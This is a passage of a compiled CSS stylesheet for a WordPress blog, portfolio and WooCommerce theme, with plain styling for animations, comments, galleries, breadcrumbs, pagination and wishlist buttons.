        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@media screen and (max-width: 991px) {
    .blog-timeline-wrap:before {
        left: 18px;
    }

    .blog-timeline-wrap .timeline-start {
        margin: 0;
    }

    .blog-timeline-wrap .timeline-block {
        margin: 2em 0;
    }

    .blog-timeline-wrap .timeline-block .timeline-icon {
        left: 0;
        margin-left: 0;
        padding-top: 0px;
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .blog-timeline-wrap .timeline-block .timeline-icon span {
        font-size: 18px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content {
        width: auto;
        margin-left: 60px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content .entry-date {
        background: #fff none repeat scroll 0 0;
        margin-bottom: -5px;
        margin-left: -20px;
        margin-top: 15px;
        padding: 15px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content > .entry-date {
        background: #fff none repeat scroll 0 0;
        margin-bottom: -5px;
        margin-left: -23px;
        margin-top: 15px;
        padding: 15px;
        display: inline-block;
        position: static;
        float: none;
        width: auto;
    }

    .blog-timeline-wrap .timeline-block .timeline-content > .entry-date span {
        display: inline-block;
        font-size: 14px !important;
        margin-right: 10px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content:before {
        border-color: transparent #f3f3f3 transparent transparent;
        left: auto;
        right: 100%;
        top: 16px;
    }
}

.cms-single-blog .entry-footer {
    margin-top: 20px;
}

.cms_pagination {
    background: #000;
    border-radius: 3px;
    bottom: 40px;
    left: 50%;
    padding: 10px;
    position: fixed;
    text-align: center;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    width: 200px;
    z-index: 100;
    visibility: hidden;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms_pagination.cms-loading {
    visibility: visible;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms_pagination.cms-loaded-all {
    display: none !important;
}

.cms_pagination #cms-load-posts {
    margin-bottom: 0;
}

.cms_pagination a {
    color: #fff;
}

.social-share-wrap {
    margin-bottom: 30px;
}

.social-share-wrap ul {
    margin: 0;
    padding: 0;
}

.social-share-wrap li {
    display: inline-block;
    margin: 0 2px 3px 0;
}

.social-share-wrap i {
    border: none;
    border-radius: 50%;
    background: #dfdfdf;
    color: #4b4e53;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 42px;
    padding: 12px;
    text-align: center;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 42px;
}

.social-share-wrap a:hover i {
    background: #fed918;
}

.post-author-wrap {
    margin-top: 10px; /* Related post */
}

.post-author-wrap .post-author-inner {
    background: #eee;
    margin-bottom: 30px;
    min-height: 130px;
    padding: 25px 20px 12px 115px;
    position: relative;
}

.post-author-wrap .post-author-avatar {
    background: #fff none repeat scroll 0 0;
    left: 15px;
    padding: 4px;
    position: absolute;
    top: 15px;
}

.post-author-wrap .post-author-bio {
    padding: 0 0 0 15px;
}

.post-author-wrap .post-author-bio .author-info {
    margin-bottom: 10px;
    color: #7e8082;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 17px;
    line-height: 1;
    font-weight: 300;
    text-transform: uppercase;
}

.post-author-wrap .post-author-bio .author-info a {
    color: #7e8082;
}

.post-author-wrap .post-author-bio .author-info a:hover {
    color: #ffb928;
}

.related-posts {
    /* WordPress caption style
------------------------------*/
}

.related-posts .entry-feature {
    margin-bottom: 0px !important;
}

.related-posts .entry-header {
    margin-top: 15px;
}

.related-posts .entry-header .entry-title {
    font-size: 18px;
    line-height: 24px;
    margin: 0 0 5px;
    font-weight: 300;
}

.related-posts .entry-meta .entry-meta-inner li {
    font-size: 12px;
}

.wp-caption {
    max-width: 100%;
    font-style: italic;
    line-height: 1.35;
    margin-bottom: 13px;
    margin-top: 5px;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    max-width: 98%;
}

.wp-caption .wp-caption-text {
    margin: 10px 0;
}

.wp-caption-text, .entry-thumbnail-caption, .cycle-caption {
    font-style: italic;
    line-height: 1.35;
    font-size: 13px;
}

.alignleft, .entry-thumbnail.thumbnail {
    display: inline;
    float: left;
    margin-right: 30px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 30px;
}

.aligncenter {
    display: block;
    clear: both;
    margin: 0 auto;
    margin-bottom: 15px;
}

img.wp-smiley {
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
    border: none;
}

.gallery-caption {
    font-family: inherit;
}

.bypostauthor {
    margin: 0;
    /* Gallery
------------------------------*/
}

.gallery {
    margin-bottom: 20px;
}

.gallery-item {
    float: left;
    margin: 0 4px 4px 0;
    overflow: hidden;
    position: relative;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: -webkit-calc(50% - 4px);
    max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: -webkit-calc(33.3% - 4px);
    max-width: calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -webkit-calc(25% - 4px);
    max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -webkit-calc(20% - 4px);
    max-width: calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -webkit-calc(16.7% - 4px);
    max-width: calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -webkit-calc(14.28% - 4px);
    max-width: calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -webkit-calc(12.5% - 4px);
    max-width: calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -webkit-calc(11.1% - 4px);
    max-width: calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1), .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1), .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1), .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
    clear: left;
}

.gallery-caption {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    font-size: 12px;
    padding: 6px 8px;
    line-height: 1.5;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    width: 100%;
}

.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.gallery-item:hover .gallery-caption {
    opacity: 1;
}

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.attachment {
    margin-bottom: 20px;
    /* Comments
------------------------------*/
}

.comments-area .cms-comments-wrap {
    position: relative;
}

.comments-area .cms-comments-wrap:before {
    background: #dfdfdf;
    content: "";
    display: block;
    height: 4px;
    left: -300%;
    top: 29px;
    width: 300%;
    z-index: -1;
    position: absolute;
}

.comments-area .comments-title {
    display: inline-block;
    font-size: 20px;
    padding: 20px 25px;
    line-height: 1;
    background: #fed918;
    text-transform: uppercase;
    margin: 0;
}

.comments-area ol.comment-list {
    list-style: none;
    padding: 0;
    margin: 30px 0 0 0;
}

.comments-area ol.comment-list .comment-body {
    background: #eee;
    margin-bottom: 30px;
    margin-left: 44px;
    padding: 25px 20px 12px 50px;
    position: relative;
}

.comments-area ol.comment-list .comment-body .comment-author-image {
    background: #fff none repeat scroll 0 0;
    left: -44px;
    padding: 4px 4px 4px 0;
    position: absolute;
    top: 15px;
}

.comments-area ol.comment-list .comment-body .comment-main {
    padding: 0 0 0 15px;
}

.comments-area ol.comment-list .comment-body .comment-author {
    display: block;
    color: #7e8082;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 17px;
    font-weight: normal;
    text-transform: none;
    font-weight: 300;
}

.comments-area ol.comment-list .comment-body .comment-date {
    font-size: 12px;
    margin-bottom: 10px;
    display: block;
}

.comments-area ol.comment-list .comment-body .comment-reply-link {
    display: block;
    font-size: 18px;
    position: absolute;
    right: 20px;
    top: 14px;
    color: #7e8082;
}

.comments-area ol.comment-list .comment-body .comment-reply-link:hover {
    color: #ffb928;
}

.comments-area ol.comment-list .bypostauthor > .comment-body .comment-author-image {
    padding: 4px;
    background: #fed918;
    float: left;
}

.comments-area ol.comment-list .bypostauthor > .comment-body .comment-author-image:before {
    content: 'AUTHOR';
    background: #fed918;
    position: absolute;
    bottom: 0;
    right: 0;
    font-size: 12px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    padding: 4px 6px;
    display: inline-block;
}

.comments-area ol.comment-list .children {
    list-style: none;
}

.title-lines, .comment-reply-title {
    display: inline-block;
    font-size: 21px;
    font-weight: 300;
    padding: 24px;
    background: #fed918;
    line-height: 1;
    margin: 0;
    position: relative;
    z-index: 5;
}

.title-lines:before, .comment-reply-title:before {
    content: '';
    background: rgba(254, 217, 24, 0.5);
    position: absolute;
    width: 300%;
    z-index: 3;
    top: 0;
    height: 100%;
    left: -300%;
}

.title-lines:after, .comment-reply-title:after {
    content: '';
    background: #fff;
    position: absolute;
    width: 300%;
    z-index: 1;
    top: 0;
    height: 100%;
    left: -300%;
}

.comment-respond {
    margin-top: 50px;
    margin-bottom: 30px;
}

.comment-respond .logged-in-as {
    padding-left: 15px;
}

.comment-respond .comment-form {
    background: #dfdfdf none repeat scroll 0 0;
    margin: -35px 0 0 -15px;
    padding-bottom: 40px;
    padding-right: 25px;
    padding-top: 70px;
    position: relative;
}

.comment-respond .comment-form:before {
    content: '';
    background: #dfdfdf;
    position: absolute;
    width: 300%;
    z-index: -1;
    top: 0;
    height: 100%;
    left: -300%;
}

.comment-respond .comment-form .form-control {
    border-color: #fff;
}

.comment-respond .comment-form .submit {
    margin-left: 15px;
    background-color: transparent;
    border: 2px solid #727578;
    color: #4b4e53;
    display: inline-block;
    padding: 13px 17px;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    margin-top: 10px;
}

.comment-respond .comment-form .submit:hover {
    border-color: #fed918;
    background: #fed918;
}

@media screen and (max-width: 1024px) {
    .comments-area .children {
        padding-left: 35px;
    }
}

@media screen and (max-width: 767px) {
    .comments-area .comment-respond {
        margin-bottom: 50px;
    }

    .single-left-sidebar .comment-respond {
        margin-right: 0px;
    }
}

@media screen and (max-width: 480px) {
    /* For blog left sidebar */
    .comments-area .children {
        padding-left: 0px;
    }
}

.amilia-main {
    overflow: hidden;
}

.single-left-sidebar { /* Blog Small Image */
}

.single-left-sidebar .comments-area .cms-comments-wrap:before {
    left: 0;
    width: 3000%;
}

.single-left-sidebar .comment-respond {
    margin-right: -15px;
}

.single-left-sidebar .comment-respond .comment-reply-title:before, .single-left-sidebar .comment-respond .comment-reply-title:after {
    display: none;
}

.single-left-sidebar .comment-respond .comment-form {
    margin: -35px 0 0 0;
    padding-left: 25px;
    padding-right: 0;
}

.single-left-sidebar .comment-respond .comment-form:before {
    left: 100%;
    width: 3000%;
}

.blog-small-image { /* Post Navigation */
}

.blog-small-image .entry-feature {
    margin-bottom: 0 !important;
}

.blog-small-image .entry-header {
    margin-top: 20px;
}

.paging-navigation .pagination {
    margin: 0;
}

.paging-navigation .page-numbers {
    background-color: #b8bcc1;
    color: #fff;
    display: block;
    padding: 12px 17px;
    float: left;
}

.paging-navigation .page-numbers.current, .paging-navigation .page-numbers:hover {
    background: #fed918;
    color: #414146;
}

.paging-navigation .page-numbers.next, .paging-navigation .page-numbers.prev {
    overflow: hidden;
    text-indent: 999px;
    background-image: url("../images/next-extra-small.png");
    background-color: #7c8187;
    background-position: center center;
    background-repeat: no-repeat;
    height: 46px;
    padding-bottom: 12px !important;
    padding-left: 16px;
    padding-right: 17px;
    padding-top: 13px !important;
    width: 42px;
}

.paging-navigation .page-numbers.next:hover, .paging-navigation .page-numbers.prev:hover {
    background: #fed918;
    background-image: url("../images/next-extra-small-black.png");
    background-position: center center;
    background-repeat: no-repeat;
}

.paging-navigation .page-numbers.prev {
    background-image: url("../images/prev-extra-small.png");
}

.paging-navigation .page-numbers.prev:hover {
    background-image: url("../images/prev-extra-small-black.png");
}

@media screen and (max-width: 992px) {
    /* for submit */
    .paging-navigation .pagination {
        margin-bottom: 40px;
    }
}

.cms-blog-item .entry-content {
    /* for submit *//* .comments-area,
.cms-blog-item .entry-content,
.type-page {
	table {
		border-bottom: 1px solid #ededed;
	    border-collapse: collapse;
	    border-spacing: 0;
	    font-size: 14px;
	    line-height: 2;
	    margin: 0 0 20px;
	    width: 100%;

	    td {
	    	border-top: 1px solid #ededed;
    		padding: 6px 10px 6px 0;
	    }

	    caption, th, td {
		    font-weight: normal;
		    text-align: left;
		}
	}

	dl {
	    margin: 0 20px;
	    dt {
		    font-weight: bold;
		}

		dd {
		    margin: 0 0 20px;
		}
	}
} */
}

.cms-blog-item .entry-content table {
    border-bottom: 1px solid #ededed;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 14px;
    line-height: 2;
    margin: 0 0 20px;
    width: 100%;
}

.cms-blog-item .entry-content table td {
    border-top: 1px solid #ededed;
    padding: 6px 10px 6px 0;
}

.cms-blog-item .entry-content table caption, .cms-blog-item .entry-content table th, .cms-blog-item .entry-content table td {
    font-weight: normal;
    text-align: left;
}

.cms-blog-item .entry-content dl {
    margin: 0 20px;
}

.cms-blog-item .entry-content dl dt {
    font-weight: bold;
}

.cms-blog-item .entry-content dl dd {
    margin: 0 0 20px;
}

.page-title { /* padding-top: 120px; */
    background: rgba(254, 217, 24, 0.5);
    -webkit-transition: padding-top 0.4s ease 0s;
    -khtml-transition: padding-top 0.4s ease 0s;
    -moz-transition: padding-top 0.4s ease 0s;
    -ms-transition: padding-top 0.4s ease 0s;
    -o-transition: padding-top 0.4s ease 0s;
    transition: padding-top 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.page-title .page-title-container {
    background: #fed918;
}

.page-title #page-title-text h1 {
    color: #414146;
    font-size: 28px;
    font-weight: 300;
    line-height: 36px;
    margin: 50px 10px 0 40px;
    text-transform: uppercase;
    -webkit-transition: margin 0.3s ease 0s;
    -khtml-transition: margin 0.3s ease 0s;
    -moz-transition: margin 0.3s ease 0s;
    -ms-transition: margin 0.3s ease 0s;
    -o-transition: margin 0.3s ease 0s;
    transition: margin 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

@media screen and (max-width: 991px) {
    /* Breadcrum
------------------------------*/
    .page-title {
        padding-top: 60px;
    }

    .page-title #page-title-text h1 {
        margin: 30px 10px 20px 20px;
        -webkit-transition: margin 0.3s ease 0s;
        -khtml-transition: margin 0.3s ease 0s;
        -moz-transition: margin 0.3s ease 0s;
        -ms-transition: margin 0.3s ease 0s;
        -o-transition: margin 0.3s ease 0s;
        transition: margin 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }
}

#breadcrumb-text {
    /* Archive
------------------------------*//* List Author
------------------------------*/
}

#breadcrumb-text ul {
    margin: 0;
    padding: 0;
    list-style: none;
    background: #fff none repeat scroll 0 0;
    color: #4b4e53;
    float: right;
    font-size: 14px;
    font-weight: 300;
    padding: 15px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
}

#breadcrumb-text li {
    display: inline-block;
    text-transform: uppercase;
    color: #777;
}

#breadcrumb-text li a {
    text-decoration: none;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    color: #4b4e53;
    font-weight: 300 !important;
}

#breadcrumb-text li a:hover {
    color: #ffb928;
}

#breadcrumb-text li:before {
    content: '/';
    display: inline-block;
    padding: 0 5px;
    color: #ccc;
}

#breadcrumb-text li:first-child:before {
    display: none;
    content: '';
}

#breadcrumb-text.empty-breadcrumb {
    min-height: 50px;
}

#breadcrumb-text.empty-breadcrumb ul {
    padding: 0;
}

.list_authors_page {
    margin: 0;
    margin-top: 20px;
    padding: 0;
    list-style: none;
    /*------------------------------
	5.2 Blog
------------------------------*//*------------------------------
	5.3 Portfolio
------------------------------*//* Filter */
}

.list_authors_page li {
    display: inline-block;
    margin-right: 4%;
    margin-bottom: 3%;
    width: 30%;
}

.list_authors_page li a {
    display: block;
    position: relative;
}

.list_authors_page li a span.author_name {
    position: absolute;
    bottom: 5px;
    left: 0;
    width: 100%;
    text-align: center;
    color: #fff;
}

.list_authors_page li a span.author_name h5 {
    color: #fff;
}

.list_authors_page li a img {
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; /* BACKGROUND GRADIENT */
}

.list_authors_page li a:before {
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    position: absolute;
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    z-index: 0;
}

.list_authors_page li a:hover h5 {
    text-decoration: underline;
}

.list_authors_page li.last {
    margin-right: 0;
}

.cms-grid-filter-inphone {
    display: none;
}

.cms-grid-filter-wrap {
    padding: 0;
    max-width: 1140px;
    margin: 0 auto;
}

.cms-grid-filter-wrap .cms-grid-filter {
    margin: 0 0 30px 0;
}

.cms-grid-filter-wrap .cms-grid-filter li {
    float: left;
    margin: 0;
    padding: 0;
}

.cms-grid-filter-wrap .cms-grid-filter a {
    color: #4b4e53;
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;
    padding: 15px 20px;
    text-transform: uppercase;
}

.cms-grid-filter-wrap .cms-grid-filter a:hover {
    color: #fff;
    background: #4b4e53;
}

.cms-grid-filter-wrap .cms-grid-filter a.active, .cms-grid-filter-wrap .cms-grid-filter a.active:hover {
    position: relative;
    background: #dfdfdf;
    color: #4b4e53;
}

@media screen and (max-width: 599px) {
    .cms-grid-filter-wrap {
        margin-bottom: 30px;
    }

    .cms-grid-filter-wrap .cms-grid-filter-inphone {
        display: block;
    }

    .cms-grid-filter-wrap .cms-grid-filter-inphone a {
        color: #4b4e53;
        background: #dfdfdf;
        display: block;
        font-family: Oswald, Arial, Helvetica, sans-serif;
        font-size: 13px;
        font-weight: 300;
        line-height: 18px;
        margin: 0;
        padding: 15px 20px;
        text-transform: uppercase;
    }

    .cms-grid-filter-wrap .cms-grid-filter-inphone a.active, .cms-grid-filter-wrap .cms-grid-filter-inphone a.active:hover {
        position: relative;
        background: #dfdfdf;
        color: #4b4e53;
    }

    .cms-grid-filter-wrap .cms-grid-filter {
        margin-bottom: 0 !important;
        display: none;
    }

    .cms-grid-filter-wrap .cms-grid-filter li {
        display: block;
        width: 100%;
    }

    .cms-grid-filter-wrap .cms-grid-filter li a {
        background: #dfdfdf;
    }

    .cms-grid-filter-wrap .cms-grid-filter li a:hover, .cms-grid-filter-wrap .cms-grid-filter li a.active, .cms-grid-filter-wrap .cms-grid-filter li a.active:hover {
        color: #fff;
        background: #4b4e53;
    }
}

.cms-portfolio-item-inner {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
}

.cms-portfolio-item-inner .mb-20 {
    margin-bottom: 0 !important;
}

.cms-portfolio-item-inner .port-title {
    margin: 0;
    background: #fff;
    display: inline-block;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 5;
}

.cms-portfolio-item-inner .port-title.no-gutter a {
    padding: 20px;
}

.cms-portfolio-item-inner .port-title a {
    color: #6f6f73;
    display: block;
    font-size: 20px;
    font-weight: 300;
    padding: 20px 20px 0 0;
    text-transform: uppercase;
    line-height: 22px;
}

.cms-portfolio-item-inner .port-title a:hover {
    color: #ffb928;
}

.cms-portfolio-item-inner .carousel-control {
    position: absolute;
    top: 50%;
    width: 50px;
    height: 60px;
    line-height: 62px;
    text-align: center;
    font-size: 50px;
    color: #fff;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background: 0 none;
    border: none;
    text-shadow: none;
}

.cms-portfolio-item-inner .carousel-control.left {
    left: 0px;
}

.cms-portfolio-item-inner .carousel-control.right {
    right: 0px;
}

.cms-portfolio-item-inner .carousel-control:hover {
    background: #fff;
    color: #4b4e53;
}

.cms-portfolio-item-inner .carousel-indicators {
    right: 15px;
    bottom: 5px;
    margin: 0;
    width: auto;
    left: auto;
}

.cms-portfolio-item-inner .carousel-indicators li {
    display: block;
    margin: 5px 7px;
    border: 2px solid #fff;
    border-radius: 20px;
    cursor: pointer;
    display: block;
    height: 12px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 12px;
    float: left;
}

.cms-portfolio-item-inner .carousel-indicators li.active {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    background: #fff;
}

.cms-portfolio-item-inner .carousel-inner {
    margin: 0;
}

.template-cms_grid--portfolio {
    /* Timeline portfolio
------------------------------*/
}

.template-cms_grid--portfolio .cms-portfolio-item {
    padding: 0;
}

.portfolio-timeline-wrap {
    /* Single Portfolio
------------------------------*/
}

.portfolio-timeline-wrap .cms-blog-item .entry-title {
    margin-bottom: 5px !important;
}

.portfolio-timeline-wrap .cms-blog-item .entry-meta, .portfolio-timeline-wrap .cms-blog-item .entry-excerpt, .portfolio-timeline-wrap .cms-blog-item .entry-footer {
    display: none !important;
}

.project-details-list li {
    padding-bottom: 6px;
}

.amilia-single-portfolio {
    /*------------------------------
	5.4 Shop
------------------------------*/
}

.amilia-single-portfolio .port-title-wrap h2 {
    border-bottom: 2px solid #eee;
    font-size: 26px;
    line-height: 32px;
    margin: 28px 0 20px;
    padding-bottom: 20px;
    text-transform: uppercase;
}

.amilia-single-portfolio .port-content blockquote {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}

.amilia-single-portfolio .entry-footer .tagcloud-wrap {
    margin-top: 30px;
}

.cms-woo-breadcrumb {
    display: none;
}

.before-shop-loop {
    text-transform: uppercase;
    font-size: 12px;
}

.before-shop-loop p, .before-shop-loop form {
    margin-bottom: 0 !important;
}

.before-shop-loop .orderby {
    text-transform: uppercase;
    font-size: 12px;
}

.woocommerce .yith-wcwl-add-to-wishlist {
    margin: 0;
    display: inline-block;
    /* Product Loop
------------------------------*/
}

.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
    position: relative;
}

.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    margin: 0;
    position: absolute;
    left: 50%;
    top: -20px;
    -webkit-transform: translate(-50%);
    -khtml-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
    width: 19px;
    height: 19px;
    line-height: 19px;
    text-align: center;
    color: #7e8082;
    font-size: 0;
    display: block;
    margin: 0px 4px;
    float: left;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\e030";
    font-family: ElegantIcons;
    font-size: 14px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
